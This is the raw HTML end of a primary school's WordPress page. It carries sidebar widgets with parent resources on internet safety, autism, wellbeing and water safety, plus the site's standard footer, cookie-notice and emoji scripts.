</div></aside><aside id="widget_sp_image-18" class="widget widget_sp_image"><h2 class="widget-title">Keep Fit &#038; Healthy</h2><a href="https://www.stthomas.ie/keep-fit/" target="_blank" class="widget_sp_image-image-link" title="Keep Fit &#038; Healthy"><img width="1757" height="1304" alt="Keep Fit &#038; Healthy" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2020/03/exercise.jpg 1757w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-300x223.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-1024x760.jpg 1024w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-768x570.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-1536x1140.jpg 1536w" sizes="(max-width: 1757px) 100vw, 1757px" src="https://www.stthomas.ie/wp-content/uploads/2020/03/exercise.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://www.stthomas.ie/keep-fit/">Keep fit and healthy and look after your mental wellbeing. Click on the image to try some fun exercises.</A></p>
</div></aside><aside id="widget_sp_image-11" class="widget widget_sp_image"><h2 class="widget-title">We Are A Digital School!</h2><a href="https://www.stthomas.ie/wp-content/uploads/2018/06/DSoD-Evaluation-Report.pdf" target="_blank" class="widget_sp_image-image-link" title="We Are A Digital School!"><img width="1181" height="1181" alt="We Are A Digital School!" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award.png 1181w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-300x300.png 300w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-768x768.png 768w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-150x150.png 150w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-144x144.png 144w" sizes="(max-width: 1181px) 100vw, 1181px" src="https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>St. Thomas' Senior National School is a Digital School of Distinction!</b><br />
<P ALIGN=Center><A HREF="https://www.stthomas.ie/wp-content/uploads/2018/06/DSoD-Evaluation-Report.pdf">CLICK HERE to see our AMAZING evaluation!</A></p>
</div></aside><aside id="widget_sp_image-13" class="widget widget_sp_image"><h2 class="widget-title">Virtual Reality Project</h2><a href="https://www.vrdub24.ie/" target="_blank" class="widget_sp_image-image-link" title="Virtual Reality Project"><img width="960" height="640" alt="Virtual Reality Project" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/02/VR.jpg 960w, https://www.stthomas.ie/wp-content/uploads/2019/02/VR-300x200.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2019/02/VR-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" src="https://www.stthomas.ie/wp-content/uploads/2019/02/VR.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Our school is taking part in an exciting project exploring the "Integration of Virtual Reality into 21st Century Teaching, Learning and Assessment".</b><br />
<P ALIGN=Center><A HREF="https://www.vrdub24.ie/">CLICK HERE to visit our shared website.</A></p>
</div></aside><aside id="widget_sp_image-10" class="widget widget_sp_image"><h2 class="widget-title">Internet Safety</h2><a href="https://www.webwise.ie/parents/" target="_blank" class="widget_sp_image-image-link" title="Internet Safety"><img width="810" height="450" alt="Internet Safety" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety.png 810w, https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety-300x167.png 300w, https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety-768x427.png 768w" sizes="(max-width: 810px) 100vw, 810px" src="https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Attention Parents & Guardians</b><br />
<P ALIGN=Center>Please monitor your child's online activity to ensure that they are acting in a sensible manner and using age-appropriate apps and websites. Let's work together to promote internet safety and help combat cyberbullying in our school.</p>
<p><P ALIGN=Center><b><A HREF="https://www.webwise.ie/parents/">Webwise has some very useful advice and tips for Parents and Guardians</A></b></p>
</div></aside><aside id="widget_sp_image-19" class="widget widget_sp_image"><a href="http://webwise.ie" target="_blank" class="widget_sp_image-image-link"><img width="300" height="300" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/10/Internet-Safety.jpeg 300w, https://www.stthomas.ie/wp-content/uploads/2019/10/Internet-Safety-150x150.jpeg 150w" sizes="(max-width: 300px) 100vw, 300px" src="https://www.stthomas.ie/wp-content/uploads/2019/10/Internet-Safety.jpeg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center>Our pupils are currently receiving workshops from Barnardos on how to be safe online, how to be positive online, the impact of cyberbullying and how to respond to cyberbullying and negative online experiences.</p>
</div></aside><aside id="widget_sp_image-12" class="widget widget_sp_image"><h2 class="widget-title">Dyslexia Awareness</h2><a href="https://www.stthomas.ie/2018/dyslexia-awareness-month/" target="_blank" class="widget_sp_image-image-link" title="Dyslexia Awareness"><img width="276" height="183" alt="Dyslexia Awareness" class="attachment-full aligncenter" style="max-width: 100%;" src="https://www.stthomas.ie/wp-content/uploads/2018/10/dyslexia.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>St. Thomas' Senior National School wants to raise awareness about dyslexia!</b><br />
<P ALIGN=Center><A HREF="https://www.stthomas.ie/2018/dyslexia-awareness-month/">CLICK HERE for more information.</A></p>
</div></aside><aside id="widget_sp_image-17" class="widget widget_sp_image"><h2 class="widget-title">Information for Parents</h2><img width="500" height="211" alt="Information for Parents" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2020/03/parentsinfo.png 500w, https://www.stthomas.ie/wp-content/uploads/2020/03/parentsinfo-300x127.png 300w" sizes="(max-width: 500px) 100vw, 500px" src="https://www.stthomas.ie/wp-content/uploads/2020/03/parentsinfo.png" /><div class="widget_sp_image-description" ><p><P ALIGN="Center"><A HREF="https://www.gov.ie/en/publication/af24b-wellbeing-guidance-documents-for-parents-students-and-schools/">NEPS Wellbeing Resources</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/plan-your-day.pdf">Plan Your Day</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Lets-Get-Regulated-Information-for-Parents.pdf">Let's Get Regulated</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Gross-Motor-Skills-Parent-Booklet-Primary.pdf">Developing Gross Motor Skills</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/relaxation-techniques.pdf">Relaxation Techniques</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/04/Autism-Toolkit.pdf">ASD Toolkit</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/04/Supporting-students-with-Autism.pdf">Supporting Children with ASD</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/04/Tips_for_families_COVID19.pdf">ASD Tips for Families</A><br />
<P ALIGN="Center"><A HREF="https://soundcloud.com/user-664361280/coronavirus-helping-children-with-autism">ASD Podcast</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/DNC-SLT-Social-Story-Getting-ready-to-go-to-the-test-centre.pdf">Coronavirus Social Story</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Supporting-children-and-young-people-with-ASD-during-the-Covid-19-pandemic-Social-Stories-1.pdf">Social Stories for Children with ASD</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Supporting-children-and-young-people-with-ASD-during-the-Covid-19-pandemic-Visuals-to-support-understanding.pdf">Visuals for Children with ASD</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Supporting-Students-Wellbeing-for-Primary-School-Teachers.pdf">Supporting Your Child's Wellbeing</A><br />
<P ALIGN="Center"><A HREF="https://adhdireland.ie/covid-19-a-coping-guide-for-parents-with-adhd-children/">Parents of Children with ADHD</A></p>
</div></aside><aside id="widget_sp_image-9" class="widget widget_sp_image"><h2 class="widget-title">Oral Language</h2><a href="http://www.stthomas.ie/wp-content/uploads/2018/02/Oral-Language-Tips-for-Parents-Guardians.pdf" target="_blank" class="widget_sp_image-image-link" title="Oral Language"><img width="401" height="310" alt="Oral Language" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2018/02/OL.png 401w, https://www.stthomas.ie/wp-content/uploads/2018/02/OL-300x232.png 300w" sizes="(max-width: 401px) 100vw, 401px" src="https://www.stthomas.ie/wp-content/uploads/2018/02/OL.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="http://www.stthomas.ie/wp-content/uploads/2018/02/Oral-Language-Tips-for-Parents-Guardians.pdf">Oral Language Tips for Parents and Guardians.<br />
Encourage your child to engage in stimulating conversations at home.</A></p>
</div></aside><aside id="widget_sp_image-20" class="widget widget_sp_image"><h2 class="widget-title">Water Safety Awareness</h2><a href="http://watersafety.ie" target="_blank" class="widget_sp_image-image-link" title="Water Safety Awareness"><img width="395" height="220" alt="Water Safety Awareness" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/10/water-safety.jpg 395w, https://www.stthomas.ie/wp-content/uploads/2019/10/water-safety-300x167.jpg 300w" sizes="(max-width: 395px) 100vw, 395px" src="https://www.stthomas.ie/wp-content/uploads/2019/10/water-safety.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="http://watersafety.ie">CLICK HERE for some water safety advice!</A></p>
</div></aside><aside id="text-11" class="widget widget_text">			<div class="textwidget"><a href="http://info.flagcounter.com/iwjq"><img src="http://s10.flagcounter.com/count/iwjq/bg_FFFFFF/txt_000000/border_CCCCCC/columns_2/maxflags_12/viewers_0/labels_1/pageviews_1/flags_0/" alt="Flag Counter" border="0"></a></div>
		</aside><aside id="block-2" class="widget widget_block">
<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
<a class="twitter-timeline" data-width="640" data-height="960" data-dnt="true" href="https://twitter.com/SaintThomasSNS?ref_src=twsrc%5Etfw">Tweets by SaintThomasSNS</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></figure>
</aside>	</aside><!-- #secondary -->
</div>		</div>
		<footer id="colophon" class="site-footer" role="contentinfo">    <img src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/images/top-cloud-bg.png">       
    <div class="site-info">
                <div class="wrapper">
            <span class="copy-right">Copyright &copy; All rights reserved. Theme Creativ Preschoool by <a target="_blank" rel="designer" href="http://creativthemes.com/">Creativ Themes</a></span>
        </div><!-- .wrapper --> 
    </div> <!-- .site-info -->
    
  		</footer><div class="backtotop"><i class="fas fa-caret-up"></i></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/creativ-preschool/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script>
            function isOldIOSDevice() {
                const userAgent = navigator.userAgent || navigator.vendor || window.opera;

                // Check if it's an iOS device
                const isIOS = /iPad|iPhone|iPod/.test(userAgent) && !window.MSStream;

                if (!isIOS) return false;

                // Extract iOS version from userAgent
                const match = userAgent.match(/OS (\d+)_/);
                if (match && match.length > 1) {
                    const majorVersion = parseInt(match[1], 10);

                    // Example: Consider iOS 12 and below as old
                    return majorVersion <= 12;
                }

                // If version not found, assume not old
                return false;
            }
            if (isOldIOSDevice()) {
                document.addEventListener('DOMContentLoaded', function() {
                    setTimeout(() => {
                        document.querySelectorAll('audio:not(.plyr audio)').forEach(function(audio, index) {
                            audio.setAttribute('controls', '')
                        });
                    }, 3000);
                });
            }
            // ios old devices
        </script>
		<svg width="0" height="0" class="h5ap_svg_hidden" style="display: none;">
			<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.997 511.997" id="exchange">
				<path d="M467.938 87.164L387.063 5.652c-7.438-7.495-19.531-7.54-27.02-.108s-7.54 19.525-.108 27.014l67.471 68.006-67.42 67.42c-7.464 7.457-7.464 19.557 0 27.014 3.732 3.732 8.616 5.598 13.507 5.598s9.781-1.866 13.513-5.591l80.876-80.876c7.443-7.44 7.463-19.495.056-26.965z"></path>
				<path d="M455.005 81.509H56.995c-10.552 0-19.104 8.552-19.104 19.104v147.741c0 10.552 8.552 19.104 19.104 19.104s19.104-8.552 19.104-19.104V119.718h378.905c10.552 0 19.104-8.552 19.104-19.104.001-10.552-8.551-19.105-19.103-19.105zM83.964 411.431l67.42-67.413c7.457-7.457 7.464-19.55 0-27.014-7.463-7.464-19.563-7.464-27.02 0l-80.876 80.869c-7.444 7.438-7.47 19.493-.057 26.963l80.876 81.512a19.064 19.064 0 0013.564 5.649c4.865 0 9.731-1.847 13.456-5.54 7.489-7.432 7.54-19.525.108-27.02l-67.471-68.006z"></path>
				<path d="M454.368 238.166c-10.552 0-19.104 8.552-19.104 19.104v135.005H56.995c-10.552 0-19.104 8.552-19.104 19.104s8.552 19.104 19.104 19.104h397.38c10.552 0 19.104-8.552 19.098-19.104V257.271c-.001-10.552-8.553-19.105-19.105-19.105z"></path>
			</symbol>
		</svg>
		<svg width="0" height="0" class="h5ap_svg_hidden" style="display: none;">
			<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 477.88 477.88" id="shuffle">
				<path d="M472.897 124.269a.892.892 0 01-.03-.031l-.017.017-68.267-68.267c-6.78-6.548-17.584-6.36-24.132.42-6.388 6.614-6.388 17.099 0 23.713l39.151 39.151h-95.334c-65.948.075-119.391 53.518-119.467 119.467-.056 47.105-38.228 85.277-85.333 85.333h-102.4C7.641 324.072 0 331.713 0 341.139s7.641 17.067 17.067 17.067h102.4c65.948-.075 119.391-53.518 119.467-119.467.056-47.105 38.228-85.277 85.333-85.333h95.334l-39.134 39.134c-6.78 6.548-6.968 17.353-.419 24.132 6.548 6.78 17.353 6.968 24.132.419.142-.137.282-.277.419-.419l68.267-68.267c6.674-6.657 6.687-17.463.031-24.136z"></path>
				<path d="M472.897 329.069l-.03-.03-.017.017-68.267-68.267c-6.78-6.548-17.584-6.36-24.132.42-6.388 6.614-6.388 17.099 0 23.712l39.151 39.151h-95.334a85.209 85.209 0 01-56.9-21.726c-7.081-6.222-17.864-5.525-24.086 1.555-6.14 6.988-5.553 17.605 1.319 23.874a119.28 119.28 0 0079.667 30.43h95.334l-39.134 39.134c-6.78 6.548-6.968 17.352-.42 24.132 6.548 6.78 17.352 6.968 24.132.42.142-.138.282-.277.42-.42l68.267-68.267c6.673-6.656 6.686-17.462.03-24.135zM199.134 149.702a119.28 119.28 0 00-79.667-30.43h-102.4C7.641 119.272 0 126.913 0 136.339s7.641 17.067 17.067 17.067h102.4a85.209 85.209 0 0156.9 21.726c7.081 6.222 17.864 5.525 24.086-1.555 6.14-6.989 5.553-17.606-1.319-23.875z"></path>
			</symbol>
		</svg>
		<script>
			const single_player = document.querySelectorAll(".h5ap_single_button");
			single_player.forEach(item => {
				const audio = item.querySelector("audio");
				audio.volume = 0.6;
				item.querySelector('.play').addEventListener("click", function() {
					single_player.forEach(player => {
						player.querySelector("audio")?.pause();
					})
					setTimeout(() => {
						audio.currentTime = 0;
						audio.play();
					}, 0);

				});

				item.querySelector('.pause').style.display = 'none';
				item.querySelector('.pause').addEventListener("click", function() {
					audio.pause();
				});

				audio.addEventListener("ended", () => {
					item.querySelector(".play").style.display = 'inline-block';
					item.querySelector(".pause").style.display = 'none';
				});

				audio.addEventListener("pause", () => {
					item.querySelector(".play").style.display = 'inline-block';
					item.querySelector(".pause").style.display = 'none';
				});
				audio.addEventListener("play", () => {
					item.querySelector(".play").style.display = 'none';
					item.querySelector(".pause").style.display = 'inline-block';
				});

			})
		</script>
	<script type="text/javascript" src="https://www.stthomas.ie/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1767609815" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1767609815" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.stthomas.ie\/wp-admin\/admin-ajax.php","nonce":"6a6d382fcc","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/slick.min.js?ver=2017417" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/jquery.matchHeight.min.js?ver=2017417" id="jquery-match-height-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/navigation.min.js?ver=20151215" id="creativ-preschool-navigation-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/skip-link-focus-fix.min.js?ver=20151215" id="creativ-preschool-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/custom.min.js?ver=20151215" id="creativ-preschool-custom-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.stthomas.ie/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.stthomas.ie/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button><button data-link-url="https://www.stthomas.ie/cookie-policy/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Cookie Policy" style="background-color: #00a99d">Cookie Policy</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>  
</html>